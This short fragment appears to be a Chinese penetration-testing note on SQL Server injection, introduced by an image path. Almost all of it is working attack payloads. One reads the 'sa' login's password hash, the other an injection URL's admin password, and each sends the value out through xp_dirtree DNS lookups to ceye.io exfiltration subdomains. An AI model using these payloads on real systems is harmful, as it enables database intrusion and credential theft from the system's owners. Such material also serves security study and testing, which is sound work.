 实战 sqlserver
DECLARE @host varchar(1024);
SELECT @host=(SELECT TOP 1
master.dbo.fn_varbintohexstr(password_hash)
FROM sys.sql_logins WHERE name='sa')
+'.ip.port.b182oj.ceye.io';
EXEC('master..xp_dirtree
"\\'+@host+'\foobar$"');
http://www.demo1.com/index.aspx?id=1;DECLARE @host varchar(1024);SELECT
@host=(SELECT TOP 1 password from
admin)+'.ip.port.fooe50.ceye.io';EXEC('master..xp_dirtree"\\'+@host+'\foobar$"');